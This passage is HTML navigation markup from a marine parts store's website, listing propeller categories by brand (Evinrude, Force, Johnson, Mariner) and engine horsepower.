                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-120hp/"><span class="text">Evinrude 120HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-125hp/"><span class="text">Evinrude 125HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-130hp/"><span class="text">Evinrude 130HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-135hp/"><span class="text">Evinrude 135HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-140hp/"><span class="text">Evinrude 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-150hp/"><span class="text">Evinrude 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-155hp/"><span class="text">Evinrude 155HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-175hp/"><span class="text">Evinrude 175HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-185hp/"><span class="text">Evinrude 185HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-200hp/"><span class="text">Evinrude 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-225hp/"><span class="text">Evinrude 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-235hp/"><span class="text">Evinrude 235HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-250hp/"><span class="text">Evinrude 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-275hp/"><span class="text">Evinrude 275HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-300hp/"><span class="text">Evinrude 300HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3133">
                        <a class="text" href="https://boatersworld.com.au/propellers/force-propellers/"><span>Force Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/force-propellers/"><span>Force Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/force-propellers/">
                                    <span class="text">All Force Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-propeller-hardware/"><span class="text">Force Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-solas-rubex-hubs/"><span class="text">Force Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-solas-rubex-propellers/"><span class="text">Force Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-9-9hp/"><span class="text">Force 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-15hp/"><span class="text">Force 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-40hp/"><span class="text">Force 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-50hp/"><span class="text">Force 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-70hp/"><span class="text">Force 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-75hp/"><span class="text">Force 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-90hp/"><span class="text">Force 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-120hp/"><span class="text">Force 120HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/force-propellers/force-150hp/"><span class="text">Force 150HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1815">
                        <a class="text" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/"><span>Johnson Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/"><span>Johnson Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/">
                                    <span class="text">All Johnson Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-propeller-hardware/"><span class="text">Johnson Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-solas-rubex-hubs/"><span class="text">Johnson Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-solas-rubex-propellers/"><span class="text">Johnson Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-3-5hp/"><span class="text">Johnson 3.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-4hp/"><span class="text">Johnson 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-4-5hp/"><span class="text">Johnson 4.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-5hp/"><span class="text">Johnson 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-6hp/"><span class="text">Johnson 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-7-5hp/"><span class="text">Johnson 7.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-8hp/"><span class="text">Johnson 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-9-5hp/"><span class="text">Johnson 9.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-9-9hp/"><span class="text">Johnson 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-10hp/"><span class="text">Johnson 10HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-hp/"><span class="text">Johnson 12HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-14hp/"><span class="text">Johnson 14HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-15hp/"><span class="text">Johnson 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-18hp/"><span class="text">Johnson 18HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-20hp/"><span class="text">Johnson 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-25hp/"><span class="text">Johnson 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-28hp/"><span class="text">Johnson 28HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-30hp/"><span class="text">Johnson 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-35hp/"><span class="text">Johnson 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-40hp/"><span class="text">Johnson 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-45hp/"><span class="text">Johnson 45HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-48hp/"><span class="text">Johnson 48HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-50hp/"><span class="text">Johnson 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-55hp/"><span class="text">Johnson 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-60hp/"><span class="text">Johnson 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-65hp/"><span class="text">Johnson 65HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-70hp/"><span class="text">Johnson 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-75hp/"><span class="text">Johnson 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-85hp/"><span class="text">Johnson 85HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-88hp/"><span class="text">Johnson 88HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-90hp/"><span class="text">Johnson 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-100hp/"><span class="text">Johnson 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-110hp/"><span class="text">Johnson 110HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-112hp/"><span class="text">Johnson 112HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-115hp/"><span class="text">Johnson 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-120hp/"><span class="text">Johnson 120HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-125hp/"><span class="text">Johnson 125HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-130hp/"><span class="text">Johnson 130HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-135hp/"><span class="text">Johnson 135HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-140hp/"><span class="text">Johnson 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-150hp/"><span class="text">Johnson 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-155hp/"><span class="text">Johnson 155HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-175hp/"><span class="text">Johnson 175HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-185hp/"><span class="text">Johnson 185HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-hp-3/"><span class="text">Johnson 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-225hp/"><span class="text">Johnson 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-235hp/"><span class="text">Johnson 235HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-250hp/"><span class="text">Johnson 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-275hp/"><span class="text">Johnson 275HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/johnson-propellers/johnson-300hp/"><span class="text">Johnson 300HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-2890">
                        <a class="text" href="https://boatersworld.com.au/product-categories/propellers/mariner-propellers/"><span>Mariner Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/propellers/mariner-propellers/"><span>Mariner Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/mariner-propellers/">
                                    <span class="text">All Mariner Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-propeller-hardware/"><span class="text">Mariner Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mariner-propellers/mariner-solas-rubex-propellers/"><span class="text">Mariner Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mariner-propellers/mariner-solas-rubex-hubs/"><span class="text">Mariner Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-6hp/"><span class="text">Mariner 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-8hp/"><span class="text">Mariner 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-9-9hp/"><span class="text">Mariner 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-10hp/"><span class="text">Mariner 10HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-15hp/"><span class="text">Mariner 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-20hp/"><span class="text">Mariner 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-25hp/"><span class="text">Mariner 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-28hp/"><span class="text">Mariner 28HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-30hp/"><span class="text">Mariner 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-35hp/"><span class="text">Mariner 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-40hp/"><span class="text">Mariner 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-45hp/"><span class="text">Mariner 45HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-48hp/"><span class="text">Mariner 48HP</span></a>
                                </li>
